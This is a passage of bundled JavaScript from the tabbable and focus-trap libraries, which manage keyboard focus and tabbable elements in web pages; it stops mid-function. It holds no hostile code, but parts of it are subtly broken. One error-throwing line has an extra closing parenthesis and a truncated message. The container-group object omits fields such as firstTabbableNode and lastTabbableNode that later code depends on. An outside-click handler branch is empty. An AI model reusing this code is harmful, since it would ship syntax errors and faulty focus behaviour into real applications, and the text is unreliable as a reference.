  var getRootNode = !NoElement && Element.prototype.getRootNode ? function (element) {
    var _element$getRootNode;
    return element === null || element === void 0 ? void 0 : (_element$getRootNode = element.getRootNode) === null || _element$getRootNode === void 0 ? void 0 : _element$getRootNode.call(element);
  } : function (element) {
    return element === null || element === void 0 ? void 0 : element.ownerDocument;
  };
  var isInert = function isInert2(node, lookUp) {
    var _node$getAttribute;
    if (lookUp === void 0) {
      lookUp = true;
    }
    var inertAtt = node === null || node === void 0 ? void 0 : (_node$getAttribute = node.getAttribute) === null || _node$getAttribute === void 0 ? void 0 : _node$getAttribute.call(node, "inert");
    var inert = inertAtt === "" || inertAtt === "true";
    var result = inert || lookUp && node && isInert2(node.parentNode);
    return result;
  };
  var isContentEditable = function isContentEditable2(node) {
    var _node$getAttribute2;
    var attValue = node === null || node === void 0 ? void 0 : (_node$getAttribute2 = node.getAttribute) === null || _node$getAttribute2 === void 0 ? void 0 : _node$getAttribute2.call(node, "contenteditable");
    return attValue === "" || attValue === "true";
  };
  var getCandidates = function getCandidates2(el, includeContainer, filter) {
    if (isInert(el)) {
      return [];
    }
    var candidates = Array.prototype.slice.apply(el.querySelectorAll(candidateSelector));
    if (includeContainer && matches.call(el, candidateSelector)) {
      candidates.unshift(el);
    }
    candidates = candidates.filter(filter);
    return candidates;
  };
  var getCandidatesIteratively = function getCandidatesIteratively2(elements, includeContainer, options) {
    var candidates = [];
    var elementsToCheck = Array.from(elements);
    while (elementsToCheck.length) {
      var element = elementsToCheck.shift();
      if (isInert(element, false)) {
        continue;
      }
      if (element.tagName === "SLOT") {
        var assigned = element.assignedElements();
        var content = assigned.length ? assigned : element.children;
        var nestedCandidates = getCandidatesIteratively2(content, true, options);
        if (options.flatten) {
          candidates.push.apply(candidates, nestedCandidates);
        } else {
          candidates.push({
            scopeParent: element,
            candidates: nestedCandidates
          });
        }
      } else {
        var validCandidate = matches.call(element, candidateSelector);
        if (validCandidate && options.filter(element) && (includeContainer || !elements.includes(element))) {
          candidates.push(element);
        }
        var shadowRoot = element.shadowRoot || // check for an undisclosed shadow
          typeof options.getShadowRoot === "function" && options.getShadowRoot(element);
        var validShadowRoot = !isInert(shadowRoot, false) && (!options.shadowRootFilter || options.shadowRootFilter(element));
        if (shadowRoot && validShadowRoot) {
          var _nestedCandidates = getCandidatesIteratively2(shadowRoot === true ? element.children : shadowRoot.children, true, options);
          if (options.flatten) {
            candidates.push.apply(candidates, _nestedCandidates);
          } else {
            candidates.push({
              scopeParent: element,
              candidates: _nestedCandidates
            });
          }
        } else {
          elementsToCheck.unshift.apply(elementsToCheck, element.children);
        }
      }
    }
    return candidates;
  };
  var hasTabIndex = function hasTabIndex2(node) {
    return !isNaN(parseInt(node.getAttribute("tabindex"), 10));
  };
  var getTabIndex = function getTabIndex2(node) {
    if (!node) {
      throw new Error("No node provided");
    }
    if (node.tabIndex < 0) {
      if ((/^(AUDIO|VIDEO|DETAILS)$/.test(node.tagName) || isContentEditable(node)) && !hasTabIndex(node)) {
        return 0;
      }
    }
    return node.tabIndex;
  };
  var getSortOrderTabIndex = function getSortOrderTabIndex2(node, isScope) {
    var tabIndex = getTabIndex(node);
    if (tabIndex < 0 && isScope && !hasTabIndex(node)) {
      return 0;
    }
    return tabIndex;
  };
  var sortOrderedTabbables = function sortOrderedTabbables2(a, b) {
    return a.tabIndex === b.tabIndex ? a.documentOrder - b.documentOrder : a.tabIndex - b.tabIndex;
  };
  var isInput = function isInput2(node) {
    return node.tagName === "INPUT";
  };
  var isHiddenInput = function isHiddenInput2(node) {
    return isInput(node) && node.type === "hidden";
  };
  var isDetailsWithSummary = function isDetailsWithSummary2(node) {
    var r = node.tagName === "DETAILS" && Array.prototype.slice.apply(node.children).some(function (child) {
      return child.tagName === "SUMMARY";
    });
    return r;
  };
  var getCheckedRadio = function getCheckedRadio2(nodes, form) {
    for (var i = 0; i < nodes.length; i++) {
      if (nodes[i].checked && nodes[i].form === form) {
        return nodes[i];
      }
    }
  };
  var isTabbableRadio = function isTabbableRadio2(node) {
    if (!node.name) {
      return true;
    }
    var radioScope = node.form || getRootNode(node);
    var queryRadios = function queryRadios2(name) {
      return radioScope.querySelectorAll('input[type="radio"][name="' + name + '"]');
    };
    var radioSet;
    if (typeof window !== "undefined" && typeof window.CSS !== "undefined" && typeof window.CSS.escape === "function") {
      radioSet = queryRadios(window.CSS.escape(node.name));
    } else {
      try {
        radioSet = queryRadios(node.name);
      } catch (err) {
        console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s", err.message);
        return false;
      }
    }
    var checked = getCheckedRadio(radioSet, node.form);
    return !checked || checked === node;
  };
  var isRadio = function isRadio2(node) {
    return isInput(node) && node.type === "radio";
  };
  var isNonTabbableRadio = function isNonTabbableRadio2(node) {
    return isRadio(node) && !isTabbableRadio(node);
  };
  var isNodeAttached = function isNodeAttached2(node) {
    var _nodeRoot;
    var nodeRoot = node && getRootNode(node);
    var nodeRootHost = (_nodeRoot = nodeRoot) === null || _nodeRoot === void 0 ? void 0 : _nodeRoot.host;
    var attached = false;
    if (nodeRoot && nodeRoot !== node) {
      var _nodeRootHost, _nodeRootHost$ownerDo, _node$ownerDocument;
      attached = !!((_nodeRootHost = nodeRootHost) !== null && _nodeRootHost !== void 0 && (_nodeRootHost$ownerDo = _nodeRootHost.ownerDocument) !== null && _nodeRootHost$ownerDo !== void 0 && _nodeRootHost$ownerDo.contains(nodeRootHost) || node !== null && node !== void 0 && (_node$ownerDocument = node.ownerDocument) !== null && _node$ownerDocument !== void 0 && _node$ownerDocument.contains(node));
      while (!attached && nodeRootHost) {
        var _nodeRoot2, _nodeRootHost2, _nodeRootHost2$ownerD;
        nodeRoot = getRootNode(nodeRootHost);
        nodeRootHost = (_nodeRoot2 = nodeRoot) === null || _nodeRoot2 === void 0 ? void 0 : _nodeRoot2.host;
        attached = !!((_nodeRootHost2 = nodeRootHost) !== null && _nodeRootHost2 !== void 0 && (_nodeRootHost2$ownerD = _nodeRootHost2.ownerDocument) !== null && _nodeRootHost2$ownerD !== void 0 && _nodeRootHost2$ownerD.contains(nodeRootHost));
      }
    }
    return attached;
  };
  var isZeroArea = function isZeroArea2(node) {
    var _node$getBoundingClie = node.getBoundingClientRect(), width = _node$getBoundingClie.width, height = _node$getBoundingClie.height;
    return width === 0 && height === 0;
  };
  var isHidden = function isHidden2(node, _ref) {
    var displayCheck = _ref.displayCheck, getShadowRoot = _ref.getShadowRoot;
    if (getComputedStyle(node).visibility === "hidden") {
      return true;
    }
    var isDirectSummary = matches.call(node, "details>summary:first-of-type");
    var nodeUnderDetails = isDirectSummary ? node.parentElement : node;
    if (matches.call(nodeUnderDetails, "details:not([open]) *")) {
      return true;
    }
    if (!displayCheck || displayCheck === "full" || displayCheck === "legacy-full") {
      if (typeof getShadowRoot === "function") {
        var originalNode = node;
        while (node) {
          var parentElement = node.parentElement;
          var rootNode = getRootNode(node);
          if (parentElement && !parentElement.shadowRoot && getShadowRoot(parentElement) === true) {
            return isZeroArea(node);
          } else if (node.assignedSlot) {
            node = node.assignedSlot;
          } else if (!parentElement && rootNode !== node.ownerDocument) {
            node = rootNode.host;
          } else {
            node = parentElement;
          }
        }
        node = originalNode;
      }
      if (isNodeAttached(node)) {
        return !node.getClientRects().length;
      }
      if (displayCheck !== "legacy-full") {
        return true;
      }
    } else if (displayCheck === "non-zero-area") {
      return isZeroArea(node);
    }
    return false;
  };
  var isDisabledFromFieldset = function isDisabledFromFieldset2(node) {
    if (/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(node.tagName)) {
      var parentNode = node.parentElement;
      while (parentNode) {
        if (parentNode.tagName === "FIELDSET" && parentNode.disabled) {
          for (var i = 0; i < parentNode.children.length; i++) {
            var child = parentNode.children.item(i);
            if (child.tagName === "LEGEND") {
              return matches.call(parentNode, "fieldset[disabled] *") ? true : !child.contains(node);
            }
          }
          return true;
        }
        parentNode = parentNode.parentElement;
      }
    }
    return false;
  };
  var isNodeMatchingSelectorFocusable = function isNodeMatchingSelectorFocusable2(options, node) {
    if (node.disabled || // we must do an inert look up to filter out any elements inside an inert ancestor
      //  because we're limited in the type of selectors we can use in JSDom (see related
      //  note related to `candidateSelectors`)
      isInert(node) || isHiddenInput(node) || isHidden(node, options) || // For a details element with a summary, the summary element gets the focus
      isDetailsWithSummary(node) || isDisabledFromFieldset(node)) {
      return false;
    }
    return true;
  };
  var isNodeMatchingSelectorTabbable = function isNodeMatchingSelectorTabbable2(options, node) {
    if (isNonTabbableRadio(node) || getTabIndex(node) < 0 || !isNodeMatchingSelectorFocusable(options, node)) {
      return false;
    }
    return true;
  };
  var isValidShadowRootTabbable = function isValidShadowRootTabbable2(shadowHostNode) {
    var tabIndex = parseInt(shadowHostNode.getAttribute("tabindex"), 10);
    if (isNaN(tabIndex) || tabIndex >= 0) {
      return true;
    }
    return false;
  };
  var sortByOrder = function sortByOrder2(candidates) {
    var regularTabbables = [];
    var orderedTabbables = [];
    candidates.forEach(function (item, i) {
      var isScope = !!item.scopeParent;
      var element = isScope ? item.scopeParent : item;
      var candidateTabindex = getSortOrderTabIndex(element, isScope);
      var elements = isScope ? sortByOrder2(item.candidates) : element;
      if (candidateTabindex === 0) {
        isScope ? regularTabbables.push.apply(regularTabbables, elements) : regularTabbables.push(element);
      } else {
        orderedTabbables.push({
          documentOrder: i,
          tabIndex: candidateTabindex,
          item,
          isScope,
          content: elements
        });
      }
    });
    return orderedTabbables.sort(sortOrderedTabbables).reduce(function (acc, sortable) {
      sortable.isScope ? acc.push.apply(acc, sortable.content) : acc.push(sortable.content);
      return acc;
    }, []).concat(regularTabbables);
  };
  var tabbable = function tabbable2(container, options) {
    options = options || {};
    var candidates;
    if (options.getShadowRoot) {
      candidates = getCandidatesIteratively([container], options.includeContainer, {
        filter: isNodeMatchingSelectorTabbable.bind(null, options),
        flatten: false,
        getShadowRoot: options.getShadowRoot,
        shadowRootFilter: isValidShadowRootTabbable
      });
    } else {
      candidates = getCandidates(container, options.includeContainer, isNodeMatchingSelectorTabbable.bind(null, options));
    }
    return sortByOrder(candidates);
  };
  var focusable = function focusable2(container, options) {
    options = options || {};
    var candidates;
    if (options.getShadowRoot) {
      candidates = getCandidatesIteratively([container], options.includeContainer, {
        filter: isNodeMatchingSelectorFocusable.bind(null, options),
        flatten: true,
        getShadowRoot: options.getShadowRoot
      });
    } else {
      candidates = getCandidates(container, options.includeContainer, isNodeMatchingSelectorFocusable.bind(null, options));
    }
    return candidates;
  };
  var isTabbable = function isTabbable2(node, options) {
    options = options || {};
    if (!node) {
      throw new Error("No node provided");
    }
    if (matches.call(node, candidateSelector) === false) {
      return false;
    }
    return isNodeMatchingSelectorTabbable(options, node);
  };
  var focusableCandidateSelector = /* @__PURE__ */ candidateSelectors.concat("iframe").join(",");
  var isFocusable = function isFocusable2(node, options) {
    options = options || {};
    if (!node) {
      throw new Error("No node provided");
    }
    if (matches.call(node, focusableCandidateSelector) === false) {
      return false;
    }
    return isNodeMatchingSelectorFocusable(options, node);
  };

  // node_modules/focus-trap/dist/focus-trap.esm.js
  function ownKeys(e, r) {
    var t = Object.keys(e);
    if (Object.getOwnPropertySymbols) {
      var o = Object.getOwnPropertySymbols(e);
      r && (o = o.filter(function (r2) {
        return Object.getOwnPropertyDescriptor(e, r2).enumerable;
      })), t.push.apply(t, o);
    }
    return t;
  }
  function _objectSpread2(e) {
    for (var r = 1; r < arguments.length; r++) {
      var t = null != arguments[r] ? arguments[r] : {};
      r % 2 ? ownKeys(Object(t), true).forEach(function (r2) {
        _defineProperty(e, r2, t[r2]);
      }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(t)) : ownKeys(Object(t)).forEach(function (r2) {
        Object.defineProperty(e, r2, Object.getOwnPropertyDescriptor(t, r2));
      });
    }
    return e;
  }
  function _defineProperty(obj, key, value) {
    key = _toPropertyKey(key);
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  }
  function _toPrimitive(input, hint) {
    if (typeof input !== "object" || input === null)
      return input;
    var prim = input[Symbol.toPrimitive];
    if (prim !== void 0) {
      var res = prim.call(input, hint || "default");
      if (typeof res !== "object")
        return res;
      throw new TypeError("@@toPrimitive must return a primitive value.");
    }
    return (hint === "string" ? String : Number)(input);
  }
  function _toPropertyKey(arg) {
    var key = _toPrimitive(arg, "string");
    return typeof key === "symbol" ? key : String(key);
  }
  var activeFocusTraps = {
    activateTrap: function activateTrap(trapStack, trap) {
      if (trapStack.length > 0) {
        var activeTrap = trapStack[trapStack.length - 1];
        if (activeTrap !== trap) {
          activeTrap.pause();
        }
      }
      var trapIndex = trapStack.indexOf(trap);
      if (trapIndex === -1) {
        trapStack.push(trap);
      } else {
        trapStack.splice(trapIndex, 1);
        trapStack.push(trap);
      }
    },
    deactivateTrap: function deactivateTrap(trapStack, trap) {
      var trapIndex = trapStack.indexOf(trap);
      if (trapIndex !== -1) {
        trapStack.splice(trapIndex, 1);
      }
      if (trapStack.length > 0) {
        trapStack[trapStack.length - 1].unpause();
      }
    }
  };
  var isSelectableInput = function isSelectableInput2(node) {
    return node.tagName && node.tagName.toLowerCase() === "input" && typeof node.select === "function";
  };
  var isEscapeEvent = function isEscapeEvent2(e) {
    return (e === null || e === void 0 ? void 0 : e.key) === "Escape" || (e === null || e === void 0 ? void 0 : e.key) === "Esc" || (e === null || e === void 0 ? void 0 : e.keyCode) === 27;
  };
  var isTabEvent = function isTabEvent2(e) {
    return (e === null || e === void 0 ? void 0 : e.key) === "Tab" || (e === null || e === void 0 ? void 0 : e.keyCode) === 9;
  };
  var isKeyForward = function isKeyForward2(e) {
    return isTabEvent(e) && !e.shiftKey;
  };
  var isKeyBackward = function isKeyBackward2(e) {
    return isTabEvent(e) && e.shiftKey;
  };
  var delay = function delay2(fn) {
    return setTimeout(fn, 0);
  };
  var findIndex = function findIndex2(arr, fn) {
    var idx = -1;
    arr.every(function (value, i) {
      if (fn(value)) {
        idx = i;
        return false;
      }
      return true;
    });
    return idx;
  };
  var valueOrHandler = function valueOrHandler2(value) {
    for (var _len = arguments.length, params = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
      params[_key - 1] = arguments[_key];
    }
    return typeof value === "function" ? value.apply(void 0, params) : value;
  };
  var getActualTarget = function getActualTarget2(event) {
    return event.target.shadowRoot && typeof event.composedPath === "function" ? event.composedPath()[0] : event.target;
  };
  var internalTrapStack = [];
  var createFocusTrap = function createFocusTrap2(elements, userOptions) {
    var doc = (userOptions === null || userOptions === void 0 ? void 0 : userOptions.document) || document;
    var trapStack = (userOptions === null || userOptions === void 0 ? void 0 : userOptions.trapStack) || internalTrapStack;
    var config = _objectSpread2({
      returnFocusOnDeactivate: true,
      escapeDeactivates: true,
      delayInitialFocus: true,
      isKeyForward,
      isKeyBackward
    }, userOptions);
    var state = {
      // containers given to createFocusTrap()
      // @type {Array<HTMLElement>}
      containers: [],
      // list of objects identifying tabbable nodes in `containers` in the trap
      // NOTE: it's possible that a group has no tabbable nodes if nodes get removed while the trap
      //  is active, but the trap should never get to a state where there isn't at least one group
      //  with at least one tabbable node in it (that would lead to an error condition that would
      //  result in an error being thrown)
      // @type {Array<{
      //   container: HTMLElement,
      //   tabbableNodes: Array<HTMLElement>, // empty if none
      //   focusableNodes: Array<HTMLElement>, // empty if none
      //   posTabIndexesFound: boolean,
      //   firstTabbableNode: HTMLElement|undefined,
      //   lastTabbableNode: HTMLElement|undefined,
      //   firstDomTabbableNode: HTMLElement|undefined,
      //   lastDomTabbableNode: HTMLElement|undefined,
      //   nextTabbableNode: (node: HTMLElement, forward: boolean) => HTMLElement|undefined
      // }>}
      containerGroups: [],
      // same order/length as `containers` list
      // references to objects in `containerGroups`, but only those that actually have
      //  tabbable nodes in them
      // NOTE: same order as `containers` and `containerGroups`, but __not necessarily__
      //  the same length
      tabbableGroups: [],
      nodeFocusedBeforeActivation: null,
      mostRecentlyFocusedNode: null,
      active: false,
      paused: false,
      // timer ID for when delayInitialFocus is true and initial focus in this trap
      //  has been delayed during activation
      delayInitialFocusTimer: void 0,
      // the most recent KeyboardEvent for the configured nav key (typically [SHIFT+]TAB), if any
      recentNavEvent: void 0
    };
    var trap;
    var getOption = function getOption2(configOverrideOptions, optionName, configOptionName) {
      return configOverrideOptions && configOverrideOptions[optionName] !== void 0 ? configOverrideOptions[optionName] : config[configOptionName || optionName];
    };
    var findContainerIndex = function findContainerIndex2(element, event) {
      var composedPath = typeof (event === null || event === void 0 ? void 0 : event.composedPath) === "function" ? event.composedPath() : void 0;
      return state.containerGroups.findIndex(function (_ref) {
        var container = _ref.container, tabbableNodes = _ref.tabbableNodes;
        return container.contains(element) || // fall back to explicit tabbable search which will take into consideration any
          //  web components if the `tabbableOptions.getShadowRoot` option was used for
          //  the trap, enabling shadow DOM support in tabbable (`Node.contains()` doesn't
          //  look inside web components even if open)
          (composedPath === null || composedPath === void 0 ? void 0 : composedPath.includes(container)) || tabbableNodes.find(function (node) {
            return node === element;
          });
      });
    };
    var getNodeForOption = function getNodeForOption2(optionName) {
      var optionValue = config[optionName];
      if (typeof optionValue === "function") {
        for (var _len2 = arguments.length, params = new Array(_len2 > 1 ? _len2 - 1 : 0), _key2 = 1; _key2 < _len2; _key2++) {
          params[_key2 - 1] = arguments[_key2];
        }
        optionValue = optionValue.apply(void 0, params);
      }
      if (optionValue === true) {
        optionValue = void 0;
      }
      if (!optionValue) {
        if (optionValue === void 0 || optionValue === false) {
          return optionValue;
        }
        throw new Error("`".concat(optionName, "` was specified but was not a node, or did not return a node"));
      }
      var node = optionValue;
      if (typeof optionValue === "string") {
        node = doc.querySelector(optionValue);
        if (!node) {
          throw new Error("as selector refers to no known node"));
        }
      }
      return node;
    };
    var getInitialFocusNode = function getInitialFocusNode2() {
      var node = getNodeForOption("initialFocus");
      if (node === false) {
        return false;
      }
      if (node === void 0 || !isFocusable(node, config.tabbableOptions)) {
        if (findContainerIndex(doc.activeElement) >= 0) {
          node = doc.activeElement;
        } else {
          var firstTabbableGroup = state.tabbableGroups[0];
          var firstTabbableNode = firstTabbableGroup && firstTabbableGroup.firstTabbableNode;
          node = firstTabbableNode || getNodeForOption("fallbackFocus");
        }
      }
      if (!node) {
        throw new Error("Your focus-trap needs to have at least one focusable element");
      }
      return node;
    };
    var updateTabbableNodes = function updateTabbableNodes2() {
      state.containerGroups = state.containers.map(function (container) {
        var tabbableNodes = tabbable(container, config.tabbableOptions);
        var focusableNodes = focusable(container, config.tabbableOptions);
        var firstTabbableNode = tabbableNodes.length > 0 ? tabbableNodes[0] : void 0;
        var lastTabbableNode = tabbableNodes.length > 0 ? tabbableNodes[tabbableNodes.length - 1] : void 0;
        var firstDomTabbableNode = focusableNodes.find(function (node) {
          return isTabbable(node);
        });
        var lastDomTabbableNode = focusableNodes.slice().reverse().find(function (node) {
          return isTabbable(node);
        });
        var posTabIndexesFound = !!tabbableNodes.find(function (node) {
          return getTabIndex(node) > 0;
        });
        return {
          container,
          tabbableNodes,
          focusableNodes,
          lastDomTabbableNode,
          /**
           * Finds the __tabbable__ node that follows the given node in the specified direction,
           *  in this container, if any.
           * @param {HTMLElement} node
           * @param {boolean} [forward] True if going in forward tab order; false if going
           *  in reverse.
           * @returns {HTMLElement|undefined} The next tabbable node, if any.
           */
          nextTabbableNode: function nextTabbableNode(node) {
            var forward = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : true;
            var nodeIdx = tabbableNodes.indexOf(node);
            if (nodeIdx < 0) {
              if (forward) {
                return focusableNodes.slice(focusableNodes.indexOf(node) + 1).find(function (el) {
                  return isTabbable(el);
                });
              }
              return focusableNodes.slice(0, focusableNodes.indexOf(node)).reverse().find(function (el) {
                return isTabbable(el);
              });
            }
            return tabbableNodes[nodeIdx + (forward ? 1 : -1)];
          }
        };
      });
      state.tabbableGroups = state.containerGroups.filter(function (group) {
        return group.tabbableNodes.length > 0;
      });
      if (state.tabbableGroups.length <= 0 && !getNodeForOption("fallbackFocus")) {
        throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times");
      }
      if (state.containerGroups.find(function (g) {
        return g.posTabIndexesFound;
      }) && state.containerGroups.length > 1) {
        throw new Error("At least one node with a positive tabindex was found in one of your focus-trap's multiple containers. Positive tabindexes are only supported in single-container focus-traps.");
      }
    };
    var getActiveElement = function getActiveElement2(el) {
      var activeElement = el.activeElement;
      if (!activeElement) {
        return;
      }
      if (activeElement.shadowRoot && activeElement.shadowRoot.activeElement !== null) {
        return getActiveElement2(activeElement.shadowRoot);
      }
      return activeElement;
    };
    var tryFocus = function tryFocus2(node) {
      if (node === false) {
        return;
      }
      if (node === getActiveElement(document)) {
        return;
      }
      if (!node || !node.focus) {
        tryFocus2(getInitialFocusNode());
        return;
      }
      node.focus({
        preventScroll: !!config.preventScroll
      });
      state.mostRecentlyFocusedNode = node;
      if (isSelectableInput(node)) {
        node.select();
      }
    };
    var getReturnFocusNode = function getReturnFocusNode2(previousActiveElement) {
      var node = getNodeForOption("setReturnFocus", previousActiveElement);
      return node ? node : node === false ? false : previousActiveElement;
    };
    var findNextNavNode = function findNextNavNode2(_ref2) {
      var target = _ref2.target, event = _ref2.event, _ref2$isBackward = _ref2.isBackward, isBackward = _ref2$isBackward === void 0 ? false : _ref2$isBackward;
      target = target || getActualTarget(event);
      updateTabbableNodes();
      var destinationNode = null;
      if (state.tabbableGroups.length > 0) {
        var containerIndex = findContainerIndex(target, event);
        var containerGroup = containerIndex >= 0 ? state.containerGroups[containerIndex] : void 0;
        if (containerIndex < 0) {
          if (isBackward) {
            destinationNode = state.tabbableGroups[state.tabbableGroups.length - 1].lastTabbableNode;
          } else {
            destinationNode = state.tabbableGroups[0].firstTabbableNode;
          }
        } else if (isBackward) {
          var startOfGroupIndex = findIndex(state.tabbableGroups, function (_ref3) {
            var firstTabbableNode = _ref3.firstTabbableNode;
            return target === firstTabbableNode;
          });
          if (startOfGroupIndex < 0 && (containerGroup.container === target || isFocusable(target, config.tabbableOptions) && !isTabbable(target, config.tabbableOptions) && !containerGroup.nextTabbableNode(target, false))) {
            startOfGroupIndex = containerIndex;
          }
          if (startOfGroupIndex >= 0) {
            var destinationGroupIndex = startOfGroupIndex === 0 ? state.tabbableGroups.length - 1 : startOfGroupIndex - 1;
            var destinationGroup = state.tabbableGroups[destinationGroupIndex];
            destinationNode = getTabIndex(target) >= 0 ? destinationGroup.lastTabbableNode : destinationGroup.lastDomTabbableNode;
          } else if (!isTabEvent(event)) {
            destinationNode = containerGroup.nextTabbableNode(target, false);
          }
        } else {
          var lastOfGroupIndex = findIndex(state.tabbableGroups, function (_ref4) {
            var lastTabbableNode = _ref4.lastTabbableNode;
            return target === lastTabbableNode;
          });
          if (lastOfGroupIndex < 0 && (containerGroup.container === target || isFocusable(target, config.tabbableOptions) && !isTabbable(target, config.tabbableOptions) && !containerGroup.nextTabbableNode(target))) {
            lastOfGroupIndex = containerIndex;
          }
          if (lastOfGroupIndex >= 0) {
            var _destinationGroupIndex = lastOfGroupIndex === state.tabbableGroups.length - 1 ? 0 : lastOfGroupIndex + 1;
            var _destinationGroup = state.tabbableGroups[_destinationGroupIndex];
            destinationNode = getTabIndex(target) >= 0 ? _destinationGroup.firstTabbableNode : _destinationGroup.firstDomTabbableNode;
          } else if (!isTabEvent(event)) {
            destinationNode = containerGroup.nextTabbableNode(target);
          }
        }
      } else {
        destinationNode = getNodeForOption("fallbackFocus");
      }
      return destinationNode;
    };
    var checkPointerDown = function checkPointerDown2(e) {
      var target = getActualTarget(e);
      if (findContainerIndex(target, e) >= 0) {
        return;
      }
      if (valueOrHandler(config.clickOutsideDeactivates, e)) {
        
        return;
      }
      if (valueOrHandler(config.allowOutsideClick, e)) {
        return;
      }
      e.preventDefault();
    };
    var checkFocusIn = function checkFocusIn2(event) {
      var target = getActualTarget(event);
      var targetContained = findContainerIndex(target, event) >= 0;
      if (targetContained || target instanceof Document) {
        if (targetContained) {
          state.mostRecentlyFocusedNode = target;
        }
      } else {
        event.stopImmediatePropagation();
        var nextNode;
        var navAcrossContainers = true;
        if (state.mostRecentlyFocusedNode) {
          if (getTabIndex(state.mostRecentlyFocusedNode) > 0) {
            var mruContainerIdx = findContainerIndex(state.mostRecentlyFocusedNode);
            var tabbableNodes = state.containerGroups[mruContainerIdx].tabbableNodes;
            if (tabbableNodes.length > 0) {
              var mruTabIdx = tabbableNodes.findIndex(function (node) {
                return node === state.mostRecentlyFocusedNode;
              });
              if (mruTabIdx >= 0) {
                if (config.isKeyForward(state.recentNavEvent)) {
                  if (mruTabIdx + 1 < tabbableNodes.length) {
                    nextNode = tabbableNodes[mruTabIdx + 1];
                    navAcrossContainers = false;
                  }
                } else {
                  if (mruTabIdx - 1 >= 0) {
                    nextNode = tabbableNodes[mruTabIdx - 1];
                    navAcrossContainers = false;
                  }
                }
              }
            }
          } else {
            if (!state.containerGroups.some(function (g) {
              return g.tabbableNodes.some(function (n) {
                return getTabIndex(n) > 0;
              });
            })) {
              navAcrossContainers = false;
            }
          }
        } else {
          navAcrossContainers = false;
        }
        if (navAcrossContainers) {
          nextNode = findNextNavNode({
            // move FROM the MRU node, not event-related node (which will be the node that is
            //  outside the trap causing the focus escape we're trying to fix)
            target: state.mostRecentlyFocusedNode,
            isBackward: config.isKeyBackward(state.recentNavEvent)
          });
        }
        if (nextNode) {
          tryFocus(nextNode);
        } else {
          tryFocus(state.mostRecentlyFocusedNode || getInitialFocusNode());
        }
      }
      state.recentNavEvent = void 0;
    };
    var checkKeyNav = function checkKeyNav2(event) {
      var isBackward = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : false;
      state.recentNavEvent = event;
      var destinationNode = findNextNavNode({
        event,
        isBackward
      });
      if (destinationNode) {
        if (isTabEvent(event)) {
          event.preventDefault();
        }
        tryFocus(destinationNode);
      }
    };
    var checkKey = function checkKey2(event) {
      if (isEscapeEvent(event) && valueOrHandler(config.escapeDeactivates, event) !== false) {
        event.preventDefault();
        trap.deactivate();
        return;
      }
      if (config.isKeyForward(event) || config.isKeyBackward(event)) {
        checkKeyNav(event, config.isKeyBackward(event));
      }
    };
    var checkClick = function checkClick2(e) {
      var target = getActualTarget(e);
      if (findContainerIndex(target, e) >= 0) {
        return;
      }
      if (valueOrHandler(config.clickOutsideDeactivates, e)) {
        return;
      }
      if (valueOrHandler(config.allowOutsideClick, e)) {
        return;
      }
      e.preventDefault();
      e.stopImmediatePropagation();
    };
    var addListeners = function addListeners2() {
      if (!state.active) {
        return;
      }
      activeFocusTraps.activateTrap(trapStack, trap);
      state.delayInitialFocusTimer = config.delayInitialFocus ? delay(function () {
        tryFocus(getInitialFocusNode());
      }) : tryFocus(getInitialFocusNode());
      doc.addEventListener("focusin", checkFocusIn, true);
      doc.addEventListener("mousedown", checkPointerDown, {
        capture: true,
        passive: false
      });
      doc.addEventListener("touchstart", checkPointerDown, {
        capture: true,
        passive: false
      });
      doc.addEventListener("click", checkClick, {
        capture: true,
        passive: false
      });
      doc.addEventListener("keydown", checkKey, {
        capture: true,
        passive: false
      });
      return trap;
    };
    var removeListeners = function removeListeners2() {
      if (!state.active) {
        return;
      }
      doc.removeEventListener("focusin", checkFocusIn, true);
      doc.removeEventListener("mousedown", checkPointerDown, true);
      doc.removeEventListener("touchstart", checkPointerDown, true);
      doc.removeEventListener("click", checkClick, true);
      doc.removeEventListener("keydown", checkKey, true);
      return trap;
    };
    var checkDomRemoval = function checkDomRemoval2(mutations) {
      var isFocusedNodeRemoved = mutations.some(function (mutation) {
        var removedNodes = Array.from(mutation.removedNodes);
        return removedNodes.some(function (node) {
          return node === state.mostRecentlyFocusedNode;
        });
      });
      if (isFocusedNodeRemoved) {
        tryFocus(getInitialFocusNode());
      }
    };
    var mutationObserver = typeof window !== "undefined" && "MutationObserver" in window ? new MutationObserver(checkDomRemoval) : void 0;
    var updateObservedNodes = function updateObservedNodes2() {
      if (!mutationObserver) {
        return;
      }
      mutationObserver.disconnect();
      if (state.active && !state.paused) {
        state.containers.map(function (container) {
          mutationObserver.observe(container, {
            subtree: true,
            childList: true
          });
        });
      }
    };
    trap = {
      get active() {
        return state.active;
      },
      get paused() {
        return state.paused;
      },
      activate: function activate(activateOptions) {
        if (state.active) {
          return this;
        }
        var onActivate = getOption(activateOptions, "onActivate");
        var onPostActivate = getOption(activateOptions, "onPostActivate");
        var checkCanFocusTrap = getOption(activateOptions, "checkCanFocusTrap");
        if (!checkCanFocusTrap) {
          updateTabbableNodes();
        }
        state.active = true;
        state.paused = false;
        state.nodeFocusedBeforeActivation = doc.activeElement;
        onActivate === null || onActivate === void 0 || onActivate();
        var finishActivation = function finishActivation2() {
          if (checkCanFocusTrap) {
            updateTabbableNodes();
          }
          addListeners();
          updateObservedNodes();
          onPostActivate === null || onPostActivate === void 0 || onPostActivate();
        };
        if (checkCanFocusTrap) {
          checkCanFocusTrap(state.containers.concat()).then(finishActivation, finishActivation);
          return this;
        }
        finishActivation();
        return this;
      },
      deactivate: function deactivate(deactivateOptions) {
        if (!state.active) {
          return this;
        }
        var options = _objectSpread2({
          onDeactivate: config.onDeactivate,
          onPostDeactivate: config.onPostDeactivate,
          checkCanReturnFocus: config.checkCanReturnFocus
        }, deactivateOptions);
        clearTimeout(state.delayInitialFocusTimer);
        state.delayInitialFocusTimer = void 0;
        removeListeners();
        state.active = false;
        state.paused = false;
        updateObservedNodes();
        activeFocusTraps.deactivateTrap(trapStack, trap);
        var onDeactivate = getOption(options, "onDeactivate");
        var onPostDeactivate = getOption(options, "onPostDeactivate");
